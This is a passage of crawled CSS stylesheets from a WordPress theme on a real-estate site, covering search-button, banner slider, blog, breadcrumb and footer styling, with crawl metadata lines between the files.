.serach-button-style2 input[type="search"]::-webkit-input-placeholder {
    color: #ffffff;
}
.serach-button-style2 input[type="search"]:-moz-placeholder {
    color: #ffffff;
}
.serach-button-style2 input[type="search"]::-moz-placeholder {
    color: #ffffff;
}
.serach-button-style2 input[type="search"]:-ms-input-placeholder {
    color: #ffffff;
}

.serach-button-style2 button {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 48px;
    color: #ffffff;
    font-size: 16px;
    line-height: 39px;
}

/*** 
=====================================================
	Main Header style Three Css
=====================================================
***/
.header-style-three {

}
.header--style3{
    padding-top: 15px;
    background: transparent;
}


--- FILE ---
content_type: text/css
request_url: https://growealthinfra.com/wp-content/themes/hoppex/assets/css/banner-section.css?ver=1769199580
body_size: 1689
content:


/*** 
=====================================================
	Main Slider style
=====================================================
***/
.main-slider {
    position: relative;
    display: block;
    z-index: 10;
}
.main-slider.style1 {
    position: relative;
    display: block;
}

.main-slider .slide {
    position: relative;
    display: block;
    overflow: hidden;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.main-slider .slide .image-layer{
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background-repeat: no-repeat;
	background-position: center bottom;
	background-size: cover;
	-webkit-transform: scale(1);
	-ms-transform:scale(1);
	transform: scale (1);
    transition: all .8s ease-in-out .4s;
    z-index: 1;
}
.main-slider .slide .image-layer:before{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    z-index: -1;
}
.main-slider .active .slide .image-layer{
	-webkit-transform:scale(1.05);
	-ms-transform:scale(1.05);
	transform:scale(1.05);
}
.main-slider .content{
	position:relative;
	z-index:11;
}


.main-slider.style1 .slide {
    position: relative;
    display: block;
    overflow: hidden;
    background-image: -moz-linear-gradient( -90deg, rgb(126,209,185) 20%, rgb(235,233,206) 100%);
    background-image: -webkit-linear-gradient( -90deg, rgb(126,209,185) 20%, rgb(235,233,206) 100%);
    background-image: -ms-linear-gradient( -90deg, rgb(126,209,185) 20%, rgb(235,233,206) 100%);
    min-height: 750px;
}
.main-slider.style1 .active .slide .image-layer{
	transform: scale(1.0);
}
.main-slider.style1 .slide .image-layer:before{
    display: none;
}
.main-slider.style1 .slide .image-layer{
    filter: grayscale(0);
}
.main-slider.style1 .content {
    position: relative;
    min-height: 750px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.main-slider .auto-container{
    position: relative;
}
.main-slider .content .big-title{
    position: relative;
    display: block;
    overflow: hidden;
    width: 100%;
    margin-bottom: 17px;
	opacity: 0;
    -webkit-transform: perspective(400px) rotateY(0deg) translateY(-120px);
    -ms-transform: perspective(400px) rotateY(0deg) translateY(-120px);
    transform: perspective(400px) rotateY(0deg) translateY(-120px);
    -webkit-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 1000ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
    z-index: 10;
}
.main-slider .active .content .big-title{
	opacity: 1;
    -webkit-transform: perspective(400px) rotateY(0deg) translateY(0px);
    -ms-transform: perspective(400px) rotateY(0deg) translateY(0px);
    transform: perspective(400px) rotateY(0deg) translateY(0px);
    -webkit-transition-delay: 1000ms;
    -moz-transition-delay: 1000ms;
    -ms-transition-delay: 1000ms;
    -o-transition-delay: 1000ms;
    transition-delay: 1000ms;   
}
.main-slider .content .big-title h2{
	color: var(--thm-black);
	font-size: 55px;
	line-height: 1.30em;
	font-weight: 700;
    text-transform: capitalize;
}

.main-slider .content .text{
    position: relative;
    display: block;
    overflow: hidden;
    width: 100%;
    margin-bottom: 26px;
	opacity: 0;
    -webkit-transform: perspective(400px) rotateY(0deg) translateY(120px);
    -ms-transform: perspective(400px) rotateY(0deg) translateY(120px);
    transform: perspective(400px) rotateY(0deg) translateY(120px);
    -webkit-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 1000ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
    z-index: 10;
}
.main-slider .active .content .text{
	opacity: 1;
    -webkit-transform: perspective(400px) rotateY(0deg) translateY(0px);
    -ms-transform: perspective(400px) rotateY(0deg) translateY(0px);
    transform: perspective(400px) rotateY(0deg) translateY(0px);
    -webkit-transition-delay: 1500ms;
    -moz-transition-delay: 1500ms;
    -ms-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;   
}
.main-slider .content .text p{
	color: #051320;
	font-size: 22px;
	line-height: 30px;
	font-weight: 400;
    text-transform: none;
}


.main-slider .content .btns-box{
	position: relative; 
    display: block;
    overflow: hidden;
    width: 100%;
    line-height: 0;
	opacity: 0;
    -webkit-transform: perspective(400px) rotateY(0deg) translateY(80px);
    -ms-transform: perspective(400px) rotateY(0deg) translateY(80px);
    transform: perspective(400px) rotateY(0deg) translateY(80px);
    -webkit-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom;
    -webkit-transition: all 1500ms ease;
    -moz-transition: all 1500ms ease;
    -ms-transition: all 1500ms ease;
    -o-transition: all 1500ms ease;
    transition: all 1500ms ease;
    z-index: 10;
}
.main-slider.style1 .content .btns-box{
    display: flex;
    align-items: center;
}
.main-slider .active .content .btns-box{
	opacity: 1;
    -webkit-transform: perspective(400px) rotateY(0deg) translateY(0px);
    -ms-transform: perspective(400px) rotateY(0deg) translateY(0px);
    transform: perspective(400px) rotateY(0deg) translateY(0px);
    -webkit-transition-delay: 2000ms;
    -moz-transition-delay: 2000ms;
    -ms-transition-delay: 2000ms;
    -o-transition-delay: 2000ms;
    transition-delay: 2000ms; 
}


.main-slider.style1  .slide-shape1{
    position: absolute;
    bottom: 0;
    right: -30px;
    -webkit-transform: perspective(400px) translateX(100%);
    -ms-transform: perspective(400px) translateX(100%);
    transform: perspective(400px) translateX(100%);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    -webkit-transition: all 1500ms ease;
    -moz-transition: all 1500ms ease;
    -ms-transition: all 1500ms ease;
    -o-transition: all 1500ms ease;
    transition: all 1500ms ease;
    z-index: 2;
}
.main-slider.style1 .active  .slide-shape1{
    opacity: 1.0;
    -webkit-transform: perspective(400px) translateX(0px);
    -ms-transform: perspective(400px) translateX(0px);
    transform: perspective(400px) translateX(0px);
    -webkit-transition-delay: 2000ms;
    -moz-transition-delay: 2000ms;
    -ms-transition-delay: 2000ms;
    -o-transition-delay: 2000ms;
    transition-delay: 2000ms;    
}


.main-slider.style1  .slide-shape2{
    position: absolute;
    top: 80px;
    right: -30px;
    opacity: 0;
    -webkit-transform: perspective(400px) translateY(-100%);
    -ms-transform: perspective(400px) translateY(-100%);
    transform: perspective(400px) translateY(-100%);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    -webkit-transition: all 1500ms ease;
    -moz-transition: all 1500ms ease;
    -ms-transition: all 1500ms ease;
    -o-transition: all 1500ms ease;
    transition: all 1500ms ease;
    z-index: 2;
}
.main-slider.style1 .active  .slide-shape2{
    opacity: 1.0;
    -webkit-transform: perspective(400px) translateY(0px);
    -ms-transform: perspective(400px) translateY(0px);
    transform: perspective(400px) translateY(0px);
    -webkit-transition-delay: 2500ms;
    -moz-transition-delay: 2500ms;
    -ms-transition-delay: 2500ms;
    -o-transition-delay: 2500ms;
    transition-delay: 2500ms;    
}
.main-slider.style1  .slide-shape2 img{
    -webkit-animation: animation1 5s ease-in infinite;
    animation: animation1 5s ease-in infinite;
}


.main-slider.style1  .slide-shape3{
    position: absolute;
    top: 100px;
    left: 0px;
    opacity: 0;
    -webkit-transform: perspective(400px) translateY(-100%);
    -ms-transform: perspective(400px) translateY(-100%);
    transform: perspective(400px) translateY(-100%);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    -webkit-transition: all 1500ms ease;
    -moz-transition: all 1500ms ease;
    -ms-transition: all 1500ms ease;
    -o-transition: all 1500ms ease;
    transition: all 1500ms ease;
    z-index: 2;
}
.main-slider.style1 .active  .slide-shape3{
    opacity: 1.0;
    -webkit-transform: perspective(400px) translateY(0px);
    -ms-transform: perspective(400px) translateY(0px);
    transform: perspective(400px) translateY(0px);
    -webkit-transition-delay: 2500ms;
    -moz-transition-delay: 2500ms;
    -ms-transition-delay: 2500ms;
    -o-transition-delay: 2500ms;
    transition-delay: 2500ms;    
}


.main-slider.style1  .slide-shape4{
    position: absolute;
    top: -50px;
    right: -50px;
    opacity: 0;
    -webkit-transform: perspective(400px) translateY(-100%);
    -ms-transform: perspective(400px) translateY(-100%);
    transform: perspective(400px) translateY(-100%);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    -webkit-transition: all 1500ms ease;
    -moz-transition: all 1500ms ease;
    -ms-transition: all 1500ms ease;
    -o-transition: all 1500ms ease;
    transition: all 1500ms ease;
    z-index: 1;
}
.main-slider.style1 .active  .slide-shape4{
    opacity: 1.0;
    -webkit-transform: perspective(400px) translateY(0px);
    -ms-transform: perspective(400px) translateY(0px);
    transform: perspective(400px) translateY(0px);
    -webkit-transition-delay: 2500ms;
    -moz-transition-delay: 2500ms;
    -ms-transition-delay: 2500ms;
    -o-transition-delay: 2500ms;
    transition-delay: 2500ms;    
}






.main-slider .owl-theme .owl-nav {
    position: absolute;
    top: 50%;
    left: 150px;
    width: 60px;
    transition-delay: .1s;
    transition-timing-function: ease-in-out;
    transition-duration: .5s;
    transition-property: all;
    transform-origin: bottom;
    transform-style: preserve-3d;
    line-height: 0;
    display: flex;
    flex-direction: column;
    opacity: 0;
    transform: scaleX(1.0) translateY(-30px);
    z-index: 3;
}
.main-slider:hover .owl-theme .owl-nav{
    opacity: 1;
    transform: scaleX(1.0) translateY(-60px);
}
.main-slider .owl-theme .owl-prev span, 
.main-slider .owl-theme .owl-next span{
    display: block;
}
.main-slider .owl-theme .owl-nav .owl-prev,
.main-slider .owl-theme .owl-nav .owl-next {
    position: relative;
    display: block;
    background: #ffffff;
    border: 0px solid rgba(255, 255, 255, 0.30);
    height: 60px;
    width: 60px;
    border-radius: 50%;
    text-align: center;
    color: var(--thm-base);
    font-size: 25px;
    line-height: 60px;
    font-weight: 400;
    opacity: 1;
    margin: 10px 0;
    padding: 0;
    transform: translateY(-5px);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-slider .owl-theme .owl-prev span:before { }

.main-slider .owl-theme .owl-nav .owl-next {
    transform: rotate(180deg) translateY(5px);
}
.main-slider .owl-theme .owl-next span:before{}

.main-slider .owl-theme .owl-nav .owl-prev:hover,
.main-slider .owl-theme .owl-nav .owl-next:hover{
    color: #ffffff;
    background: var(--thm-base);
}
.banner-carousel .owl-dots {
    display: none;
}
.main-slider.style1 .owl-theme .owl-nav{
    display: block;
}




.main-slider .banner-carousel.owl-carousel .owl-dots {
    position: absolute;
    left: 220px;
    bottom: 70px;
}
.main-slider .banner-carousel.owl-carousel button.owl-dot{
    position: relative;
    display: block;
    height: 8px;
    width: 8px;
    float: left;
    background: var(--thm-primary);
    border-radius: 50%;
    margin: 0 5px;
    -webkit-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear;        
    z-index: 1;
}
.main-slider .banner-carousel.owl-carousel button.owl-dot:before {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    text-align: center;
    color: rgba(255, 255, 255, 0.90);
    font-size: 20px;
    line-height: 25px;
    font-weight: 500;
    counter-increment: count;
    content: "0" counter(count);
    transition: all 100ms linear;
    transition-delay: 0.1s;
    font-family: var(--thm-font-2);
    display: none;
}
.main-slider .banner-carousel.owl-carousel button.owl-dot.active{
    width: 30px;
    background: var(--thm-base);
    border-radius: 7px;
}



/*** 
=====================================================
	Main Slider style2 style
=====================================================
***/
.main-slider.style2 {
    margin-top: 170px;
}
.main-slider.style2 .slide {
    padding: 180px 0 220px;
}
.main-slider.style2 .slide .image-layer:before {
    display: block;
    background: #051320;
    opacity: 0.30;
}
.main-slider.style2 .content .big-title h2 {
    color: #ffffff;
}
.main-slider.style2 .content .text p {
    color: #ffffff;
}



.main-slider.style2 .owl-theme .owl-nav {
    left: auto;
    right: 150px;
    display: block;
}
.main-slider.style2 .owl-theme .owl-nav .owl-next {
    background: rgba(255, 255, 255, 0.25);
    color: #ffffff;
}
.main-slider.style2 .owl-theme .owl-nav .owl-prev {
    background: rgba(255, 255, 255, 0.25);
    color: #ffffff;
}
.main-slider.style2 .owl-theme .owl-nav .owl-next:hover,
.main-slider.style2 .owl-theme .owl-nav .owl-prev:hover {
    background: var(--thm-base);
}



/*** 
=====================================================
	Main Slider style3 style
=====================================================
***/
.main-slider.style3{}
.slider3-round-box{
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0.25;
}
.main-slider.style3 .slide {
    padding: 326px 0px 200px;
}

.main-slider.style3 .slide3-right-image{
    position: absolute;
    bottom: -200px;
    right: -200px;
    opacity: 0;
    z-index: 1;
    -webkit-transform: perspective(400px) translateX(100%);
    -ms-transform: perspective(400px) translateX(100%);
    transform: perspective(400px) translateX(100%);
    -webkit-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom;
    -webkit-transition: all 1500ms ease;
    -moz-transition: all 1500ms ease;
    -ms-transition: all 1500ms ease;
    -o-transition: all 1500ms ease;
    transition: all 1500ms ease;
}
.main-slider.style3 .active .slide3-right-image{
    opacity: 1;
    -webkit-transform: perspective(400px) translateX(0px);
    -ms-transform: perspective(400px) translateX(0px);
    transform: perspective(400px) translateX(0px);
    -webkit-transition-delay: 2000ms;
    -moz-transition-delay: 2000ms;
    -ms-transition-delay: 2000ms;
    -o-transition-delay: 2000ms;
    transition-delay: 2000ms;
}



.main-slider.style3 .hand-shape{
    position: absolute;
    top: 260px;
    left: -30px;
    opacity: 0;
    z-index: 1;
    -webkit-transform: perspective(400px) translateX(-100%);
    -ms-transform: perspective(400px) translateX(-100%);
    transform: perspective(400px) translateX(-100%);
    -webkit-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom;
    -webkit-transition: all 1500ms ease;
    -moz-transition: all 1500ms ease;
    -ms-transition: all 1500ms ease;
    -o-transition: all 1500ms ease;
    transition: all 1500ms ease;
}
.main-slider.style3 .active .hand-shape{
    opacity: 1;
    -webkit-transform: perspective(400px) translateX(0px);
    -ms-transform: perspective(400px) translateX(0px);
    transform: perspective(400px) translateX(0px);
    -webkit-transition-delay: 2000ms;
    -moz-transition-delay: 2000ms;
    -ms-transition-delay: 2000ms;
    -o-transition-delay: 2000ms;
    transition-delay: 2000ms;
}
.main-slider.style3 .hand-shape img {
    -webkit-animation: animation1 5s ease-in infinite;
    animation: animation1 5s ease-in infinite;
}


.main-slider.style3 .hand-shape-2{
    position: absolute;
    top: 200px;
    right: -20px;
    opacity: 0;
    z-index: 1;
    -webkit-transform: perspective(400px) translateX(100%);
    -ms-transform: perspective(400px) translateX(100%);
    transform: perspective(400px) translateX(100%);
    -webkit-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom;
    -webkit-transition: all 1500ms ease;
    -moz-transition: all 1500ms ease;
    -ms-transition: all 1500ms ease;
    -o-transition: all 1500ms ease;
    transition: all 1500ms ease;
}
.main-slider.style3 .active .hand-shape-2{
    opacity: 1;
    -webkit-transform: perspective(400px) translateX(0px);
    -ms-transform: perspective(400px) translateX(0px);
    transform: perspective(400px) translateX(0px);
    -webkit-transition-delay: 2000ms;
    -moz-transition-delay: 2000ms;
    -ms-transition-delay: 2000ms;
    -o-transition-delay: 2000ms;
    transition-delay: 2000ms;
}
.main-slider.style3 .hand-shape-2 img {
    -webkit-animation: animation1 5s ease-in infinite;
    animation: animation1 5s ease-in infinite;
}


.main-slider.style3 .round-box {
    position: absolute;
    top: -70px;
    right: -100px;
    opacity: 0;
    z-index: 1;
    -webkit-transform: perspective(400px) scale(0);
    -ms-transform: perspective(400px) scale(0);
    transform: perspective(400px) scale(0);
    -webkit-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom;
    -webkit-transition: all 1500ms ease;
    -moz-transition: all 1500ms ease;
    -ms-transition: all 1500ms ease;
    -o-transition: all 1500ms ease;
    transition: all 1500ms ease;
}
.main-slider.style3 .active .round-box{
    opacity: 1;
    -webkit-transform: perspective(400px) scale(1.0);
    -ms-transform: perspective(400px) scale(1.0);
    transform: perspective(400px) scale(1.0);
    -webkit-transition-delay: 2500ms;
    -moz-transition-delay: 2500ms;
    -ms-transition-delay: 2500ms;
    -o-transition-delay: 2500ms;
    transition-delay: 2500ms;
}


.main-slider.style3 .owl-theme .owl-nav {
    left: auto;
    right: 150px;
    display: block;
}
.main-slider.style3 .owl-theme .owl-nav .owl-next {
    background: rgba(255, 255, 255, 0.99);
    color: var(--thm-base);
}
.main-slider.style3 .owl-theme .owl-nav .owl-prev {
    background: rgba(255, 255, 255, 0.99);
    color: var(--thm-base);
}
.main-slider.style3 .owl-theme .owl-nav .owl-next:hover,
.main-slider.style3 .owl-theme .owl-nav .owl-prev:hover{
    color: #ffffff;
    background: var(--thm-base);
}














--- FILE ---
content_type: text/css
request_url: https://growealthinfra.com/wp-content/themes/hoppex/assets/css/blog-section.css?ver=1769199580
body_size: 1284
content:

/*** 
=============================================
    Blog Style1 Area Css
=============================================
***/
.blog-style1-area {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 150px 0 100px;
}

.single-blog-style1{
    position: relative;
    display: block;
    margin-bottom: 50px;
    z-index: 9;
}
.single-blog-style1 .img-holder{
    position: relative;
    display: block;
}
.single-blog-style1 .img-holder .inner {
    position: relative;
    display: block;
    border-radius: 20px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    overflow: hidden;
} 
.single-blog-style1 .img-holder .inner::before {
    position: absolute;
    top: 0%;
    left: 0%;
    display: block;
    content: '';
    width: 0;
    height: 0;
    background: rgba(255, 255, 255, .4);
    border-radius: 50%;
    -webkit-transform: translateY(-90%, -90%);
    transform: translateY(-90%, -90%);
    opacity: 0;
    z-index: 1;
}
.single-blog-style1:hover .img-holder .inner::before{
    -webkit-animation: circle .95s;
    animation: circle .95s;
}
.single-blog-style1 .img-holder img{
    transform: scale(1.0);
}
.single-blog-style1:hover .img-holder img{
    transform:scale(1.2) rotate(1deg);	
}


.single-blog-style1 .text-holder {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 37px 40px 34px;
    border-radius: 20px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    box-shadow: 0px 10px 50px 0px rgba(26, 46, 85, 0.1);
}
.single-blog-style1 .text-holder .date-box {
    position: relative;
    display: flex;
    align-items: center;
    padding-bottom: 10px;
}
.single-blog-style1 .text-holder .date-box h5 {
    color: #808080;
    font-size: 15px;
    font-weight: 400;
}
.single-blog-style1 .text-holder .date-box .border-box{
    position: relative;
    display: block;
    margin-right: 10px;
    width: 25px;
    height: 2px;
    background: var(--thm-base);
}

.single-blog-style1 .text-holder .blog-title {
    font-size: 20px;
    line-height: 30px;
    font-weight: 700;
    text-transform: capitalize;
}
.single-blog-style1 .text-holder .blog-title a{
    color: var(--thm-black);
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-blog-style1 .text-holder .blog-title a:hover{
    color: var(--thm-base);
}

.single-blog-style1 .text-holder .meta-info{
    position: relative;
    display: block;
    overflow: hidden;
    margin-top: 5px;
}
.single-blog-style1 .text-holder .meta-info li {
    position: relative;
    display: block;
    float: left;
    font-size: 15px;
    line-height: 25px;
    font-weight: 400;
    padding-right: 15px;
    margin-right: 15px;
    font-family: var(--thm-font);
    text-transform: capitalize;
}
.single-blog-style1 .text-holder .meta-info li::before {
    position: absolute;
    top: 6px;
    right: 0;
    bottom: 6px;
    background: #e5e7ec;
    width: 1px;
    content: "";
}
.single-blog-style1 .text-holder .meta-info li:last-child:before{
    display: none;
}
.single-blog-style1 .text-holder .meta-info li:last-child{
    margin-right: 0;
    padding-right: 0;
}
.single-blog-style1 .text-holder .meta-info li a {
    color: var(--thm-gray);
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-blog-style1 .text-holder .meta-info li a{
    color: #3c4858;
    font-weight: 600;
}
.single-blog-style1 .text-holder .meta-info li a:hover{
    color: var(--thm-base);    
}


/*** 
=============================================
    Blog Page Css
=============================================
***/
.blog-page{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 150px 0 150px;
}
.blog-post-items{
    position: relative;
    display: block;
}
.blog-page.one .single-blog-style1{
    margin-bottom: 30px;
}



/*** 
=============================================
    Blog Page Two Css
=============================================
***/
.single-blog-style1--standard{
    margin-bottom: 70px;
}
.single-blog-style1 .img-holder{
    padding: 0px 0px 37px;
}
.single-blog-style1--standard .text-holder {
    padding: 0px;
    border-radius: 0px;
    box-shadow: none;
}
.single-blog-style1--standard .text-holder .date-box {
    padding-bottom: 17px;
}
.single-blog-style1--standard .text-holder .blog-title {
    font-size: 30px;
    line-height: 40px;
    font-weight: 600;
}
.single-blog-style1--standard  .text-holder .meta-info {
    margin-top: 12px;
}
.single-blog-style1--standard .text-holder .text{
    position: relative;
    display: block;
    padding: 15px 0 16px;
}
.single-blog-style1--standard .text-holder .button-box{
    position: relative;
    display: block;
    line-height: 0;
}
.single-blog-style1--standard .text-holder .button-box .btn-one {
    line-height: 50px;
}



/*** 
=============================================
    Blog Details Css
=============================================
***/
.blog-details-content{
    position: relative;
    display: block;
}

.blog-details-content{
    position: relative;
    display: block;
    z-index: 11;
}
.blog-details-content .single-blog-style1--standard {
    margin-bottom: 10px;
}
.blog-details-content .single-blog-style1--standard .text-holder .text {
    padding: 5px 0 0px;
}
.blog-details-content .single-blog-style1--standard .text-holder .text p{
    margin: 0;
}
.blog-details-content .single-blog-style1--standard .text-holder .text p + p{
    margin-top: 25px;
}


.blog-details-quote-box{
    position: relative;
    display: block;
    background: #e6feff;
    padding: 42px 50px 46px;
    padding-right: 50px;
    border-left: 3px solid var(--thm-base);
}
.blog-details-quote-box .text h3{
    color: #222222;
    font-size: 18px;
    line-height: 30px;
    font-weight: 500;
}
.blog-details-quote-box .text .name{
    position: relative;
    display: flex;
    align-items: center;
    padding-top: 18px;
}
.blog-details-quote-box .text .name .border-box{
    position: relative;
    display: block;
    width: 35px;
    height: 2px;
    background: var(--thm-base);
}
.blog-details-quote-box .text .name h5{
    position: relative;
    display: block;
    padding-left: 10px;
    color: #051320;
    font-size: 17px;
    line-height: 20px;
    font-weight: 600;
    text-transform: capitalize;
}


.blog-details-text-box1{
    position: relative;
    display: block;
    padding: 70px 0 70px;
}
.blog-details-text-box1 .text-box{
    position: relative;
    display: block;
}
.blog-details-text-box1 .text-box h3{
    font-size: 24px;
    line-height: 30px;
    font-weight: 600;
    margin: -6px 0 26px;
}
.blog-details-text-box1 .text-box p{
    margin: 0;
}
.blog-details-text-box1 .text-box p + p{
    margin: 25px 0 0;
}

.blog-details-text-box1 .text-box ul{
    position: relative;
    display: block;
    padding-top: 20px;
}
.blog-details-text-box1 .text-box ul li{
    position: relative;
    display: block;
    line-height: 36px;
}
.blog-details-text-box1 .text-box ul li span:before{
    position: relative;
    top: 2px;
    display: inline-block;
    padding-right: 10px;
    color: var(--thm-base);
}
.blog-details-text-box1 .img-box{
    position: relative;
    display: block;
    overflow: hidden;
    border-radius: 20px;
}
.blog-details-text-box1 .img-box img{
    width: 100%;
}


.blog-details-text-box2{
    position: relative;
    display: block;
    margin-top: -6px;
}
.blog-details-text-box2 h3{
    font-size: 24px;
    line-height: 30px;
    font-weight: 600;
    margin: 0 0 26px;
}


.blog-details-tag-social-share-box{
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    padding-top: 46px;
    clear: both;
}
.tag-box{
    position: relative;
    display: flex;
    align-items: center;
}
.tag-box .title{
    position: relative;
    display: block;
}
.tag-box .title h4{
    font-size: 18px;
    font-weight: 600;
}
.tag-box .tag-list{
    position: relative;
    display: block;
    padding-left: 10px;
}
.tag-box .tag-list ul{
    position: relative;
    display: block;
    overflow: hidden;
}
.tag-box .tag-list ul li{
    position: relative;
    display: block;
    float: left;
    margin-right: 5px;
}
.tag-box .tag-list ul li:last-child{
    margin-right: 0;
}
.tag-box .tag-list ul li a{
    position: relative;
    display: inline-block;
    color: #808080;
    font-size: 15px;
    font-weight: 400;
    padding: 6px 20px 6px;
    border: 1px solid #e5e5e5;
    border-radius: 30px;
    transition: all 200ms linear;
    transition-delay: 0.1s; 
}
.tag-box .tag-list ul li a:hover{
    color: #ffffff;
    border-color: var(--thm-base);
    background-color: var(--thm-base);
}


.blog-details-social-links {
    position: relative;
    display: flex;
    align-content: center;
}
.blog-details-social-links .title{
    position: relative;
    display: flex;
    align-items: center;
}
.blog-details-social-links .title h4{
    font-size: 18px;
    font-weight: 600;
}
.post-social-link{
    position: relative;
    display: block;
    padding-left: 10px;
}
.post-social-link ul{
    position: relative;
    display: block;
    overflow: hidden;
}
.post-social-link ul li{
    position: relative;
    display: inline-block;
    float: left;
    margin-right: 10px;
}
.post-social-link ul li:last-child{
    margin-right: 0;
}
.post-social-link ul li a{
    position: relative;
    display: block;
    height: 40px;
    width: 40px;
    color: #93959e;
    font-size: 16px;
    font-weight: 400;
    text-align: center;
    line-height: 38px;
    border: 1px solid #e6e6e6;
    border-radius: 50%;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.post-social-link ul li a:hover{
    color: #ffffff;
    border-color: var(--thm-base);
    background-color: var(--thm-base);
}





--- FILE ---
content_type: text/css
request_url: https://growealthinfra.com/wp-content/themes/hoppex/assets/css/breadcrumb-section.css?ver=1769199580
body_size: 259
content:


/*** 
=============================================
    Breadcrumb area style
=============================================
***/
.breadcrumb-area {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 211px 0 193px;
    z-index: 10;
}
.breadcrumb-area-bg{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-attachment: scroll;
    background-position: left top;
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 1;
}
.breadcrumb-area-bg:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #051320;
    opacity: 0.40;
    transition-delay: .1s;
    transition-timing-function: ease-in-out;
    transition-duration: .7s;
    transition-property: all;
}

.breadcrumb-area .inner-content {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    text-align: center;
}
.breadcrumb-area .title {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0 0 13px;
    z-index: 1;
}
.breadcrumb-area .title h2{
    color: #ffffff;
    font-size: 55px;
    line-height: 1.3em;
    font-weight: 600;
    text-transform: capitalize;
}


.breadcrumb-menu{
    position: relative;
    display: block;
    line-height: 0;
    z-index: 1;
}
.breadcrumb-menu ul {
    position: relative;
    display: block;
    overflow: hidden;
}
.breadcrumb-menu ul li {
    position: relative;
    display: inline-block;
    float: left;
    color: #ffffff;
    font-size: 18px;
    line-height: 26px;
    font-weight: 500;
    text-transform: capitalize;
    margin-right: 10px;
    font-family: var(--thm-font);
}
.breadcrumb-menu ul li i:before {
    position: relative;
    top: 0px;
    display: inline-block;
    font-size: 18px;
}
.breadcrumb-menu ul li a {
    color: #ffffff;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.breadcrumb-area .inner-content .breadcrumb-menu ul li > span a span {
    margin-right: 10px;
}
.breadcrumb-menu ul li i:before {
    margin-right: 10px;
}
.breadcrumb-menu ul li span a:hover span,
.breadcrumb-menu ul li span a:active span{
    color: var(--thm-black);
}


--- FILE ---
content_type: text/css
request_url: https://growealthinfra.com/wp-content/themes/hoppex/assets/css/footer-section.css?ver=1769199580
body_size: 1305
content:
/*** 
=============================================
    Footer area style
=============================================
***/
.footer-area {
    position: relative;
    display: block;
    background-image: -moz-linear-gradient( -90deg, rgb(230,254,255) 0%, rgba(230,254,255,0.2) 100%);
    background-image: -webkit-linear-gradient( -90deg, rgb(230,254,255) 0%, rgba(230,254,255,0.2) 100%);
    background-image: -ms-linear-gradient( -90deg, rgb(230,254,255) 0%, rgba(230,254,255,0.2) 100%);
    padding-top: 150px;
}
.footer-area .shape3 {
    position: absolute;
    top: -600px;
    left: -30px;
    opacity: 0.30;
}
.footer-area .shape4 {
    position: absolute;
    right: 0;
    bottom: 0;
    opacity: 0.30;
}
.subscribe-cotent-box {
    position: relative;
    display: block;
    padding-bottom: 140px;
}
.subscribe-box {
    position: relative;
    display: block;
    width: 100%;
}
.subscribe-box .inner-title {
    position: relative;
    display: block;
    padding-bottom: 49px;
}
.subscribe-box .inner-title h2{
    font-size: 40px;
    line-height: 50px;
    font-weight: 700;
}
.subscribe-form {
    position: relative;
    display: block;
    max-width: 570px;
    width: 100%;
}
.subscribe-form input[type="email"]{
    position: relative;
    display: block;
    width: 100%;
    height: 60px;
    padding: 0 40px;
    padding-right: 210px;
    background: #ffffff;
    border: 0px solid rgba(255, 255, 255, 0.20);
    color: #808080;
    font-size: 15px;
    font-weight: 400;
    font-style: normal;
    border-radius: 30px;
    box-shadow: 0px 10px 50px 0px rgba(26, 46, 85, 0.1);
    transition: all 500ms ease;
    font-family: var(--thm-font);
}
.subscribe-form input::-webkit-input-placeholder {
    color: #808080;
}
.subscribe-form input:-moz-placeholder {
    color: #808080;
}
.subscribe-form input::-moz-placeholder {
    color: #808080;
}
.subscribe-form input:-ms-input-placeholder {
    color: #808080;
}


.subscribe-form button {
    position: absolute;
    top: 0px;
    right: -1px;
